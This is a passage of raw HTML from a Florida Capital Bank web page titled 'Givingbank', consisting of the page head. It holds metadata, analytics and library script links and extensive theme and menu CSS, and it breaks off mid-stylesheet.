

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/business-resource-center/givingbank/
body_size: 50065
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>Givingbank | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://www.floridacapitalbank.com/business-resource-center/givingbank/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.9" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#listItem","name":"Givingbank"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#listItem","position":2,"name":"Givingbank","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/","name":"Givingbank | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author"},"datePublished":"2019-03-04T07:40:41-04:00","dateModified":"2019-03-04T07:40:41-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/amba360\/","name":"Florida Capital Bank","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/business-resource-center\/givingbank\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6833421646baf058b38d7afe876500fd?s=96&d=mm&r=g","width":96,"height":96,"caption":"Florida Capital Bank"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; Givingbank Comments Feed" href="https://www.floridacapitalbank.com/business-resource-center/givingbank/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.6' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.6' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.6" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.0" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.0" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/595" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fbusiness-resource-center%2Fgivingbank%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fbusiness-resource-center%2Fgivingbank%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-main-menu {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu {background: white;}}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu a:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu span:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu input:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu 